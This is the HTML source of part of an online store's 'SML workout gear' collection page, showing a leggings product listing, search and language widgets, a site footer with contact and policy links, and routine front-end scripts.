    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-gift-leggings-rb1201-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/259/conversions/leggingsmx540front-pad600x600f8f8f8-9-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - SML Jeffy gift     Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-gift-leggings-rb1201-8" class="capitalize hover:underline leading-3">SML Leggings - SML Jeffy gift     Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:73,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;UOGM7U5Sa1TkBcXaINCf&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/sml-workout-gear&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;e806f12f9332a31a60338d5574c45da949fe5054401ae7a310e76e7a51e9d9d2&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="UOGM7U5Sa1TkBcXaINCf">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;xrLzSqy7sQh9zxpJFXjk&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/sml-workout-gear&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;a88988934b25bd5b2abf4d4a9814d97e1717ed4e76138272b0581210a64c23c5&quot;}" wire:effects="[]" wire:id="xrLzSqy7sQh9zxpJFXjk" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://smlmerchandise.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://smlmerchandise.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://smlmerchandise.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://smlmerchandise.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://smlmerchandise.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://smlmerchandise.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://smlmerchandise.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://smlmerchandise.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://smlmerchandise.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://smlmerchandise.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 2701 Commerce St, Dallas, TX 75202, US<br /><strong>Our Warehouse</strong>: 1305, Shengye Building, Bayanhot City, Shaanxi Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@smlmerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team has been designing high quality and beautiful products for every style. It is not only our mission to offer a variety of products, but also to create a comfortable and stylish experience for you to wear each day.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; SML Store - Official SML Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://smlmerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://smlmerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://smlmerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"n1O33ZY4ME4bK9zsRcIVRdxszbwS25ZC5U0Ic1cT","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T06:03:04.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T06:03:04.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
